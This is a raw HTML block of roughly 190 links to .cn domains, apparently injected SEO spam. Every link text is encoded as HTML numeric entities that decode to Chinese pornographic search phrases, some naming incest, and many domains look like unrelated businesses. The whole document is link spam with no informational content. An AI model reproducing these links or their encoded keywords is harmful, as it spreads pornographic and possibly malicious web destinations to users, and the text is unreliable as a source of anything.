<a href="http://www.love99x.cn" target="_blank">&#x65E5;&#x672C;&#x7C27;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tkvkj.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;&#x7F51;</a>|
<a href="http://www.guangpou.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://www.sqycwh.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.hulusipifa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://www.xianbaocool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.u2794.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.bingdianjia.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>|
<a href="http://www.inims.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.edubooks.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.zsyfhs.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;</a>|
<a href="http://www.zkfk.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x8282;&#x8863;</a>|
<a href="http://www.kezheng.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;</a>|
<a href="http://www.020wjz10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.uerkj.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7EFC;&#x7F51;</a>|
<a href="http://www.ecbs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.bty6.cn" target="_blank">&#x6210;&#x7F51;&#x7AD9;&#x5927;&#x7247;</a>|
<a href="http://www.fengxiaowei.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x64CD;</a>|
<a href="http://www.hysp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.foodietech.cn" target="_blank">91&#x793E;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.taipingzh.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.treh57uy.cn" target="_blank">&#x9EC4;&#x8272;&#x7537;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11d29g.cn" target="_blank">AV&#x8272;&#x60C5;&#x5929;&#x5802;</a>|
<a href="http://www.oimp3.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F8E;&#x5973;</a>|
<a href="http://www.228kb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pol5mc3.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x5BB6;&#x5F71;&#x9662;</a>|
<a href="http://www.qxwmd.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;95</a>|
<a href="http://www.dovechoclate.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.mjj8.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x8FDE;&#x63A5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.winbaicai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;</a>|
<a href="http://www.d3fx535.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://www.club1.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5B98;&#x7F51;</a>|
<a href="http://www.shkjhgs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.g2nz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cnflyer.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x516C;&#x53F8;</a>|
<a href="http://www.lexel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.dgcacl.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;XXXX</a>|
<a href="http://www.1993yuhuapaper.com.cn" target="_blank">&#x65E5;&#x97E9;AV</a>|
<a href="http://www.uusfmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>|
<a href="http://www.oqesgid.cn" target="_blank">av&#x5929;&#x5802;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://www.wlca.cn" target="_blank">&#x4E9A;&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://www.deltachildren.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.567pp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.guguji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>|
<a href="http://www.shuchacha.cn" target="_blank">91&#x7389;&#x8DB3;&#x7F51;&#x7AD9;</a>|
<a href="http://www.icje.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x6027;&#x7231;</a>|
<a href="http://www.yswlbx.cn" target="_blank">91&#x808F;&#x5C44;</a>|
<a href="http://www.miaochao8.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.gongyesheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.devinno.com.cn" target="_blank">&#x5C0F;h&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.backdb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.ecosolv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zdhzw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://www.hortus.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.faxcenter.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://www.hfjxc.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.nvepeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.loorien.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.glyhotel.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.dianyongcitie.cn" target="_blank">&#x4E00;&#x8D77;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.czjiaxiao.cn" target="_blank">&#x9EC4;&#x8272;&#x7537;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.xinwing.com.cn" target="_blank">&#x8001;&#x6E7F;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.swlj.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dchome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.yyidf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.jiankangp.cn" target="_blank">&#x53D8;&#x6027;&#x4EBA;&#x5996;</a>|
<a href="http://www.fyvpfkao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x5987;</a>|
<a href="http://www.ycvt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>|
<a href="http://www.taojipin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x4E71;&#x4F26;</a>|
<a href="http://www.hanaho.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x97F3;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.vulsqtwp.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2174;&#x7247;</a>|
<a href="http://www.xtree.com.cn" target="_blank">&#x4E45;&#x8349;&#x4F20;&#x5A92;</a>|
<a href="http://www.web0371.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x540A;</a>|
<a href="http://www.mnwff.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.jswjgj.cn" target="_blank">91&#x4E13;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.lcay.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czzyfw.org.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://www.tjpih8.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;</a>|
<a href="http://www.mingxiaowu.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;av</a>|
<a href="http://www.mldfnc.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.superchips.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://www.3aid.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjdlcm.cn" target="_blank">91&#x7537;&#x4EBA;&#x7F51;</a>|
<a href="http://www.ydnsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5077;&#x62CD;</a>|
<a href="http://www.bdvv.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.buhao055.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E09;&#x7EA7;&#x9EC4;</a>|
<a href="http://www.mmjnyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;173</a>|
<a href="http://www.xsqrmyy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x5728;&#x7EBF;</a>|
<a href="http://www.yhcic.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.vrd87.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhaoyahui.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x7247;</a>|
<a href="http://www.klcm.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;91</a>|
<a href="http://www.nmqfnm.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.viptranslation.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.rjgcw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.wartosin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.hnulaw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x533A;</a>|
<a href="http://www.babaowang.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>|
<a href="http://www.hdqbx.cn" target="_blank">&#x5973;&#x540C;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5927;&#x5168;</a>|
<a href="http://www.tflltpl.cn" target="_blank">&#x5B85;&#x5B85;&#x7F51;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.klshfp.cn" target="_blank">&#x6B27;&#x7F8E;18sex</a>|
<a href="http://www.arablaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.wolveslore.cn" target="_blank">&#x591C;&#x591C;&#x64CD;B</a>|
<a href="http://www.sumdao.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.zdtlw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.huirundx.cn" target="_blank">&#x4F26;&#x7406;&#x7F8E;&#x56FD;</a>|
<a href="http://www.pgcxjgf.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://www.alankuo.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.aahf.cn" target="_blank">&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.bjzhuangshi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.ihandyman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x7ECF;&#x9A8C;</a>|
<a href="http://www.rangv.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://www.cloudcommunity.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.jmoxz.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.ld1l4c.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://www.topchefs.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.zhizhituan.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;AV</a>|
<a href="http://www.khxq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5929;</a>|
<a href="http://www.e514.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;ed2k</a>|
<a href="http://www.evcpkbq.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.ounasen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x5341;&#x4E8C;&#x9875;</a>|
<a href="http://www.aabbt.cn" target="_blank">&#x65E5;&#x672C;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.immun.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;a</a>|
<a href="http://www.df4s.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.czhhl.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x6218;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.haidizhen.cn" target="_blank">&#x4E00;&#x672C;&#x4E0D;&#x5361;&#x4E94;&#x533A;</a>|
<a href="http://www.canofan.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x8001;&#x5934;</a>|
<a href="http://www.plert.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.tjjxyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;</a>|
<a href="http://www.fdsla.cn" target="_blank">&#x4E09;&#x7EA7;&#x6027;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.laoanjianxcb.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.szhaitai.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x63D2;</a>|
<a href="http://www.mzeqcmp.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.cnrp.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.risen.net.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.queenglish.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4F26;&#x7406;</a>|
<a href="http://www.wmrs.com.cn" target="_blank">&#x65E5;&#x672C;www&#x5728;&#x7EBF;</a>|
<a href="http://www.0759zj.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.grzbffe.cn" target="_blank">A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.haocs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>|
<a href="http://www.hnseoer.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5185;</a>|
<a href="http://www.xjfglhn.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.lyqns.cn" target="_blank">&#x6B27;&#x7F8E;&#x8349;&#x8349;&#x798F;&#x5229;</a>|
<a href="http://www.zyjyw.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://www.expertmeme.cn" target="_blank">&#x65E5;&#x97E9;&#x7231;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.netflower.cn" target="_blank">&#x6210;&#x4EBA;&#x53C9;&#x53C9;&#x89C6;&#x9891;</a>|
<a href="http://www.csjump.cn" target="_blank">&#x5236;&#x670D;&#x03B1;V</a>|
<a href="http://www.cuspa.org.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.junlv.net.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x871C;&#x6843;</a>|
<a href="http://www.shouluchi.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.qxuywvw.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.fpenu.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.qmwyb.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xgyonghuagrp.cn" target="_blank">97&#x56FD;&#x4EA7;&#x5728;</a>|
<a href="http://www.hilb.cn" target="_blank">&#x798F;&#x5229;&#x770B;&#x7247;</a>|
<a href="http://www.gvgmfm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;aaa</a>|
<a href="http://www.gzxtyl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://www.ahtc.org.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x6B27;&#x7F8E;</a>|
<a href="http://www.douxomi.cn" target="_blank">&#x6210;&#x4EBA;&#x5403;&#x74DC;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.pyditu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>|
<a href="http://www.bobady.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x4F26;</a>|
<a href="http://www.hyil.cn" target="_blank">&#x65E5;&#x672C;&#x2169;&#x2169;&#x89C6;&#x9891;</a>|
<a href="http://www.uerkj.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.evlight.com.cn" target="_blank">&#x64CD;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;</a>|
<a href="http://www.lingzhidegongxiao.cn" target="_blank">91&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.z2865.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6781;&#x7535;&#x5F71;</a>|
<a href="http://www.n5ey.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.ryytyst.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.mosl.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.uboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://www.0j0.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xsbang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x5C4F;</a>|
<a href="http://www.szbalan.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.edudx.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x9EC4;&#x8272;A&#x7EA7;&#x7247;</a>|
<a href="http://www.fsdgsd.cn" target="_blank">&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.pj0302.cn" target="_blank">9191&#x5728;&#x7EBF;</a>|
<a href="http://www.959golf.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://www.beique.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x8279;&#x5F71;&#x9662;</a>|
<a href="http://www.uags.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.hbsun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x9875;</a>|
<a href="http://www.haokuaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://www.bashx.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.nwau.cn" target="_blank">&#x62A4;&#x58EB;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.htfzc.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.hpcapital.com.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5403;&#x74DC;</a>|
<a href="http://www.cycv.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.js438.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.i1512.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;</a>|
<a href="http://www.tilda.cn" target="_blank">&#x6210;&#x4EBA;app&#x7F51;&#x7AD9;</a>|
<a href="http://www.aisegu.cn" target="_blank">&#x4E9A;&#x8272;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.krbbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>|
<a href="http://www.biodegradabletableware.com.cn" target="_blank">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;h</a>|
<a href="http://www.yhznhkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x8349;&#x7F51;</a>|
<a href="http://www.mbagas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.e858a2.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dianshijiaoyu.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;</a>|
<a href="http://www.gtpk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;</a>|
<a href="http://www.mslighting.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.awsq.cn" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ztcfsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.lingerieclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://www.xdwe.com.cn" target="_blank">91&#x798F;&#x5229;&#x89C2;&#x770B;</a>|
<a href="http://www.investoday.cn" target="_blank">&#x4E45;&#x8349;&#x9999;&#x8549;</a>|
<a href="http://www.ntqcdz.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://www.solr.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;a</a>|
<a href="http://www.gyblog.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.126acc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.academicai.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://www.dcjmjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.blueghost001.cn" target="_blank">91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.call.org.cn" target="_blank">&#x9EBB;&#x8C46;&#x8001;&#x719F;&#x5973;&#x81EA;&#x62CD;</a>|
